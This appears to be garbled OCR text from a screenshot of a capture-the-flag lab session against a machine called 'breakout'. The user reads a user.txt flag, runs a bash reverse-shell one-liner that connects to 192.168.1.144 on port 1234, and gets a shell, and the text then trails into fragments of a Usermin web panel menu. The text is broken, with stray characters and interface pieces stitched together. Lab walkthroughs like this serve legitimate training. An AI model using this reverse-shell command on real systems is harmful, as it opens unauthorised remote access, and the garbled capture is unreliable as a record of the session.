 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goo
cyber@breakout ~]$ ls
tar
user.txt
cyber@breakout ~]$ cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
cyber@breakout ~]$ bash -i >/dev/tcp/192.168.1.144/1234 0>&1psü
bash: cannot set terminal process group (1653): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ ls
cyber@breakout:~$
Mail
Usermin
Sent mail
Drafts
Trash
Account Information
System hostname
Operating system
Usermin Version
Authentic theme version
Time on system